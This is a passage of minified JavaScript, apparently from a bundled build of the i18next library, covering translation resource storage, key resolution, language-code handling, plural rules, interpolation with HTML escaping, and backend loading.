r=ne(s,n),e=r.obj,t=r.k;if(e)return e[t]}function p(s,n,r){var e=d(s,r);return e!==void 0?e:d(n,r)}function h(s,n,r){for(var e in n)e!=="__proto__"&&e!=="constructor"&&(e in s?typeof s[e]=="string"||s[e]instanceof String||typeof n[e]=="string"||n[e]instanceof String?r&&(s[e]=n[e]):h(s[e],n[e],r):s[e]=n[e]);return s}function g(s){return s.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var y={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function m(s){return typeof s=="string"?s.replace(/[&<>"'\/]/g,function(n){return y[n]}):s}var c=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,l=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),e.data=r||{},e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e}return(0,x.Z)(n,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=f.keySeparator!==void 0?f.keySeparator:this.options.keySeparator,v=[e,t];return a&&typeof a!="string"&&(v=v.concat(a)),a&&typeof a=="string"&&(v=v.concat(u?a.split(u):a)),e.indexOf(".")>-1&&(v=e.split(".")),d(this.data,v)}},{key:"addResource",value:function(e,t,a,f){var u=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},v=this.options.keySeparator;v===void 0&&(v=".");var w=[e,t];a&&(w=w.concat(v?a.split(v):a)),e.indexOf(".")>-1&&(w=e.split("."),f=t,t=w[1]),this.addNamespaces(t),oe(this.data,w,f),u.silent||this.emit("added",e,t,a,f)}},{key:"addResources",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var u in a)(typeof a[u]=="string"||Object.prototype.toString.apply(a[u])==="[object Array]")&&this.addResource(e,t,u,a[u],{silent:!0});f.silent||this.emit("added",e,t,a)}},{key:"addResourceBundle",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},w=[e,t];e.indexOf(".")>-1&&(w=e.split("."),f=a,a=t,t=w[1]),this.addNamespaces(t);var O=d(this.data,w)||{};f?h(O,a,u):O=S({},O,a),oe(this.data,w,O),v.silent||this.emit("added",e,t,a)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return this.getResource(e,t)!==void 0}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?S({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),n}($),i={processors:{},addPostProcessor:function(n){this.processors[n.name]=n},handle:function(n,r,e,t,a){var f=this;return n.forEach(function(u){f.processors[u]&&(r=f.processors[u].process(r,e,t,a))}),r}},o={},b=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),J(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,N(e)),e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e.logger=D.create("translator"),e}return(0,x.Z)(n,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}},a=this.resolve(e,t);return a&&a.res!==void 0}},{key:"extractFromKey",value:function(e,t){var a=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;a===void 0&&(a=":");var f=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,u=t.ns||this.options.defaultNS;if(a&&e.indexOf(a)>-1){var v=e.match(this.interpolator.nestingRegexp);if(v&&v.length>0)return{key:e,namespaces:u};var w=e.split(a);(a!==f||a===f&&this.options.ns.indexOf(w[0])>-1)&&(u=w.shift()),e=w.join(f)}return typeof u=="string"&&(u=[u]),{key:e,namespaces:u}}},{key:"translate",value:function(e,t,a){var f=this;if(k(t)!=="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);var u=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,v=this.extractFromKey(e[e.length-1],t),w=v.key,O=v.namespaces,R=O[O.length-1],B=t.lng||this.language,V=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(B&&B.toLowerCase()==="cimode"){if(V){var U=t.nsSeparator||this.options.nsSeparator;return R+U+w}return w}var _=this.resolve(e,t),T=_&&_.res,H=_&&_.usedKey||w,ee=_&&_.exactUsedKey||w,ae=Object.prototype.toString.apply(T),ge=["[object Number]","[object Function]","[object RegExp]"],de=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,ye=!this.i18nFormat||this.i18nFormat.handleAsObject,Se=typeof T!="string"&&typeof T!="boolean"&&typeof T!="number";if(ye&&T&&Se&&ge.indexOf(ae)<0&&!(typeof de=="string"&&ae==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(H,T,t):"key '".concat(w," (").concat(this.language,")' returned an object instead of string.");if(u){var je=ae==="[object Array]",Pe=je?[]:{},Ue=je?ee:H;for(var be in T)if(Object.prototype.hasOwnProperty.call(T,be)){var Te="".concat(Ue).concat(u).concat(be);Pe[be]=this.translate(Te,S({},t,{joinArrays:!1,ns:O})),Pe[be]===Te&&(Pe[be]=T[be])}T=Pe}}else if(ye&&typeof de=="string"&&ae==="[object Array]")T=T.join(de),T&&(T=this.extendTranslation(T,e,t,a));else{var Ne=!1,Le=!1,Ae=t.count!==void 0&&typeof t.count!="string",Ie=n.hasDefaultValue(t),Me=Ae?this.pluralResolver.getSuffix(B,t.count):"",Oe=t["defaultValue".concat(Me)]||t.defaultValue;!this.isValidLookup(T)&&Ie&&(Ne=!0,T=Oe),this.isValidLookup(T)||(Le=!0,T=w);var me=Ie&&Oe!==T&&this.options.updateMissing;if(Le||Ne||me){if(this.logger.log(me?"updateKey":"missingKey",B,R,w,me?Oe:T),u){var _e=this.resolve(w,S({},t,{keySeparator:!1}));_e&&_e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var xe=[],ke=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&ke&&ke[0])for(var Ee=0;Ee<ke.length;Ee++)xe.push(ke[Ee]);else this.options.saveMissingTo==="all"?xe=this.languageUtils.toResolveHierarchy(t.lng||this.language):xe.push(t.lng||this.language);var De=function(we,Ce,Fe){f.options.missingKeyHandler?f.options.missingKeyHandler(we,R,Ce,me?Fe:T,me,t):f.backendConnector&&f.backendConnector.saveMissing&&f.backendConnector.saveMissing(we,R,Ce,me?Fe:T,me,t),f.emit("missingKey",we,R,Ce,T)};this.options.saveMissing&&(this.options.saveMissingPlurals&&Ae?xe.forEach(function(Re){f.pluralResolver.getSuffixes(Re).forEach(function(we){De([Re],w+we,t["defaultValue".concat(we)]||Oe)})}):De(xe,w,Oe))}T=this.extendTranslation(T,e,t,_,a),Le&&T===w&&this.options.appendNamespaceToMissingKey&&(T="".concat(R,":").concat(w)),Le&&this.options.parseMissingKeyHandler&&(T=this.options.parseMissingKeyHandler(T))}return T}},{key:"extendTranslation",value:function(e,t,a,f,u){var v=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,a,f.usedLng,f.usedNS,f.usedKey,{resolved:f});else if(!a.skipInterpolation){a.interpolation&&this.interpolator.init(S({},a,{interpolation:S({},this.options.interpolation,a.interpolation)}));var w=a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,O;if(w){var R=e.match(this.interpolator.nestingRegexp);O=R&&R.length}var B=a.replace&&typeof a.replace!="string"?a.replace:a;if(this.options.interpolation.defaultVariables&&(B=S({},this.options.interpolation.defaultVariables,B)),e=this.interpolator.interpolate(e,B,a.lng||this.language,a),w){var V=e.match(this.interpolator.nestingRegexp),U=V&&V.length;O<U&&(a.nest=!1)}a.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var H=arguments.length,ee=new Array(H),ae=0;ae<H;ae++)ee[ae]=arguments[ae];return u&&u[0]===ee[0]&&!a.context?(v.logger.warn("It seems you are nesting recursively key: ".concat(ee[0]," in key: ").concat(t[0])),null):v.translate.apply(v,ee.concat([t]))},a)),a.interpolation&&this.interpolator.reset()}var _=a.postProcess||this.options.postProcess,T=typeof _=="string"?[_]:_;return e!=null&&T&&T.length&&a.applyPostProcessor!==!1&&(e=i.handle(T,e,t,this.options&&this.options.postProcessPassResolved?S({i18nResolved:f},a):a,this)),e}},{key:"resolve",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f,u,v,w,O;return typeof e=="string"&&(e=[e]),e.forEach(function(R){if(!t.isValidLookup(f)){var B=t.extractFromKey(R,a),V=B.key;u=V;var U=B.namespaces;t.options.fallbackNS&&(U=U.concat(t.options.fallbackNS));var _=a.count!==void 0&&typeof a.count!="string",T=a.context!==void 0&&typeof a.context=="string"&&a.context!=="",H=a.lngs?a.lngs:t.languageUtils.toResolveHierarchy(a.lng||t.language,a.fallbackLng);U.forEach(function(ee){t.isValidLookup(f)||(O=ee,!o["".concat(H[0],"-").concat(ee)]&&t.utils&&t.utils.hasLoadedNamespace&&!t.utils.hasLoadedNamespace(O)&&(o["".concat(H[0],"-").concat(ee)]=!0,t.logger.warn('key "'.concat(u,'" for languages "').concat(H.join(", "),`" won't get resolved as namespace "`).concat(O,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),H.forEach(function(ae){if(!t.isValidLookup(f)){w=ae;var ge=V,de=[ge];if(t.i18nFormat&&t.i18nFormat.addLookupKeys)t.i18nFormat.addLookupKeys(de,V,ae,ee,a);else{var ye;_&&(ye=t.pluralResolver.getSuffix(ae,a.count)),_&&T&&de.push(ge+ye),T&&de.push(ge+="".concat(t.options.contextSeparator).concat(a.context)),_&&de.push(ge+=ye)}for(var Se;Se=de.pop();)t.isValidLookup(f)||(v=Se,f=t.getResource(ae,ee,Se,a))}}))})}}),{res:f,usedKey:u,exactUsedKey:v,usedLng:w,usedNS:O}}},{key:"isValidLookup",value:function(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,a,f):this.resourceStore.getResource(e,t,a,f)}}],[{key:"hasDefaultValue",value:function(e){var t="defaultValue";for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t===a.substring(0,t.length)&&e[a]!==void 0)return!0;return!1}}]),n}($);function C(s){return s.charAt(0).toUpperCase()+s.slice(1)}var j=function(){function s(n){(0,L.Z)(this,s),this.options=n,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=D.create("languageUtils")}return(0,x.Z)(s,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var e=r.split("-");return e.length===2||(e.pop(),e[e.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(e.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var e=r.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],t=r.split("-");return this.options.lowerCaseLng?t=t.map(function(a){return a.toLowerCase()}):t.length===2?(t[0]=t[0].toLowerCase(),t[1]=t[1].toUpperCase(),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase()))):t.length===3&&(t[0]=t[0].toLowerCase(),t[1].length===2&&(t[1]=t[1].toUpperCase()),t[0]!=="sgn"&&t[2].length===2&&(t[2]=t[2].toUpperCase()),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase())),e.indexOf(t[2].toLowerCase())>-1&&(t[2]=C(t[2].toLowerCase()))),t.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var e=this;if(!r)return null;var t;return r.forEach(function(a){if(!t){var f=e.formatLanguageCode(a);(!e.options.supportedLngs||e.isSupportedCode(f))&&(t=f)}}),!t&&this.options.supportedLngs&&r.forEach(function(a){if(!t){var f=e.getLanguagePartFromCode(a);if(e.isSupportedCode(f))return t=f;t=e.options.supportedLngs.find(function(u){if(u.indexOf(f)===0)return u})}}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}},{key:"getFallbackCodes",value:function(r,e){if(!r)return[];if(typeof r=="function"&&(r=r(e)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!e)return r.default||[];var t=r[e];return t||(t=r[this.getScriptPartFromCode(e)]),t||(t=r[this.formatLanguageCode(e)]),t||(t=r[this.getLanguagePartFromCode(e)]),t||(t=r.default),t||[]}},{key:"toResolveHierarchy",value:function(r,e){var t=this,a=this.getFallbackCodes(e||this.options.fallbackLng||[],r),f=[],u=function(w){w&&(t.isSupportedCode(w)?f.push(w):t.logger.warn("rejecting language code not found in supportedLngs: ".concat(w)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&u(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&u(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&u(this.getLanguagePartFromCode(r))):typeof r=="string"&&u(this.formatLanguageCode(r)),a.forEach(function(v){f.indexOf(v)<0&&u(t.formatLanguageCode(v))}),f}}]),s}(),E=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(n){return+(n>1)},2:function(n){return+(n!=1)},3:function(n){return 0},4:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},5:function(n){return n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5},6:function(n){return n==1?0:n>=2&&n<=4?1:2},7:function(n){return n==1?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},8:function(n){return n==1?0:n==2?1:n!=8&&n!=11?2:3},9:function(n){return+(n>=2)},10:function(n){return n==1?0:n==2?1:n<7?2:n<11?3:4},11:function(n){return n==1||n==11?0:n==2||n==12?1:n>2&&n<20?2:3},12:function(n){return+(n%10!=1||n%100==11)},13:function(n){return+(n!==0)},14:function(n){return n==1?0:n==2?1:n==3?2:3},15:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&(n%100<10||n%100>=20)?1:2},16:function(n){return n%10==1&&n%100!=11?0:n!==0?1:2},17:function(n){return n==1||n%10==1&&n%100!=11?0:1},18:function(n){return n==0?0:n==1?1:2},19:function(n){return n==1?0:n==0||n%100>1&&n%100<11?1:n%100>10&&n%100<20?2:3},20:function(n){return n==1?0:n==0||n%100>0&&n%100<20?1:2},21:function(n){return n%100==1?1:n%100==2?2:n%100==3||n%100==4?3:0},22:function(n){return n==1?0:n==2?1:(n<0||n>10)&&n%10==0?2:3}};function Y(){var s={};return E.forEach(function(n){n.lngs.forEach(function(r){s[r]={numbers:n.nr,plurals:M[n.fc]}})}),s}var q=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.languageUtils=n,this.options=r,this.logger=D.create("pluralResolver"),this.rules=Y()}return(0,x.Z)(s,[{key:"addRule",value:function(r,e){this.rules[r]=e}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var e=this.getRule(r);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,e){return this.getSuffixes(r).map(function(t){return e+t})}},{key:"getSuffixes",value:function(r){var e=this,t=this.getRule(r);return t?t.numbers.map(function(a){return e.getSuffix(r,a)}):[]}},{key:"getSuffix",value:function(r,e){var t=this,a=this.getRule(r);if(a){var f=a.noAbs?a.plurals(e):a.plurals(Math.abs(e)),u=a.numbers[f];this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1&&(u===2?u="plural":u===1&&(u=""));var v=function(){return t.options.prepend&&u.toString()?t.options.prepend+u.toString():u.toString()};return this.options.compatibilityJSON==="v1"?u===1?"":typeof u=="number"?"_plural_".concat(u.toString()):v():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1?v():this.options.prepend&&f.toString()?this.options.prepend+f.toString():f.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),s}(),te=function(){function s(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,L.Z)(this,s),this.logger=D.create("interpolator"),this.options=n,this.format=n.interpolation&&n.interpolation.format||function(r){return r},this.init(n)}return(0,x.Z)(s,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var e=r.interpolation;this.escape=e.escape!==void 0?e.escape:m,this.escapeValue=e.escapeValue!==void 0?e.escapeValue:!0,this.useRawValueToEscape=e.useRawValueToEscape!==void 0?e.useRawValueToEscape:!1,this.prefix=e.prefix?g(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?g(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?g(e.nestingPrefix):e.nestingPrefixEscaped||g("$t("),this.nestingSuffix=e.nestingSuffix?g(e.nestingSuffix):e.nestingSuffixEscaped||g(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=e.alwaysFormat!==void 0?e.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var t="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(t,"g")}},{key:"interpolate",value:function(r,e,t,a){var f=this,u,v,w,O=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function R(T){return T.replace(/\$/g,"$$$$")}var B=function(H){if(H.indexOf(f.formatSeparator)<0){var ee=p(e,O,H);return f.alwaysFormat?f.format(ee,void 0,t):ee}var ae=H.split(f.formatSeparator),ge=ae.shift().trim(),de=ae.join(f.formatSeparator).trim();return f.format(p(e,O,ge),de,t,a)};this.resetRegExp();var V=a&&a.missingInterpolationHandler||this.options.missingInterpolationHandler,U=a&&a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,_=[{regex:this.regexpUnescape,safeValue:function(H){return R(H)}},{regex:this.regexp,safeValue:function(H){return f.escapeValue?R(f.escape(H)):R(H)}}];return _.forEach(function(T){for(w=0;u=T.regex.exec(r);){if(v=B(u[1].trim()),v===void 0)if(typeof V=="function"){var H=V(r,u,a);v=typeof H=="string"?H:""}else if(U){v=u[0];continue}else f.logger.warn("missed to pass in variable ".concat(u[1]," for interpolating ").concat(r)),v="";else typeof v!="string"&&!f.useRawValueToEscape&&(v=ue(v));if(r=r.replace(u[0],T.safeValue(v)),T.regex.lastIndex=0,w++,w>=f.maxReplaces)break}}),r}},{key:"nest",value:function(r,e){var t=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},f,u,v=S({},a);v.applyPostProcessor=!1,delete v.defaultValue;function w(V,U){var _=this.nestingOptionsSeparator;if(V.indexOf(_)<0)return V;var T=V.split(new RegExp("".concat(_,"[ ]*{"))),H="{".concat(T[1]);V=T[0],H=this.interpolate(H,v),H=H.replace(/'/g,'"');try{v=JSON.parse(H),U&&(v=S({},U,v))}catch(ee){return this.logger.warn("failed parsing options string in nesting for key ".concat(V),ee),"".concat(V).concat(_).concat(H)}return delete v.defaultValue,V}for(;f=this.nestingRegexp.exec(r);){var O=[],R=!1;if(f[0].includes(this.formatSeparator)&&!/{.*}/.test(f[1])){var B=f[1].split(this.formatSeparator).map(function(V){return V.trim()});f[1]=B.shift(),O=B,R=!0}if(u=e(w.call(this,f[1].trim(),v),v),u&&f[0]===r&&typeof u!="string")return u;typeof u!="string"&&(u=ue(u)),u||(this.logger.warn("missed to resolve ".concat(f[1]," for nesting ").concat(r)),u=""),R&&(u=O.reduce(function(V,U){return t.format(V,U,a.lng,a)},u.trim())),r=r.replace(f[0],u),this.regexp.lastIndex=0}return r}}]),s}();function re(s,n){for(var r=s.indexOf(n);r!==-1;)s.splice(r,1),r=s.indexOf(n)}var ie=function(s){K(n,s);function n(r,e,t){var a,f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(0,L.Z)(this,n),a=W(this,Z(n).call(this)),c&&$.call(N(a)),a.backend=r,a.store=e,a.services=t,a.languageUtils=t.languageUtils,a.options=f,a.logger=D.create("backendConnector"),a.state={},a.queue=[],a.backend&&a.backend.init&&a.backend.init(t,f.backend,f),a}return(0,x.Z)(n,[{key:"queueLoad",value:function(e,t,a,f){var u=this,v=[],w=[],O=[],R=[];return e.forEach(function(B){var V=!0;t.forEach(function(U){var _="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof 